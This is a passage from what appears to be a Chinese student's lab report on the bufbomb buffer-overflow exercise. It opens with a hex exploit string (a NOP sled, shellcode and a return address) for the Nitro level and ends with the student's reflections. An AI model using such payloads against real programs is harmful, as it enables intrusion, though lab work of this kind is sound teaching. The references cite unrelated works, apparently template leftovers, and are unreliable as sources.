90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 89 eb fa 7a 8d 6c 24 18 68 21 8d 04 08 c3 78 39 68 55
需要注意的是，因为在Nitro模式下主程序需要读五次input以满足执行五次的需要，因此在执行./hex2raw程序时请注意添加 -n。

第4章 总结

4.1 请总结本次实验的收获
深入了解了缓冲区溢出的原理，并对其防御措施有了更全面的认识。
进一步熟悉了GDB，objdump等工具的使用
对栈帧的理解更加深刻

4.2 请给出对本次实验内容的建议
在实验内容中增加更多关于bufbomb整体函数的说明，便于理解整体程序

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

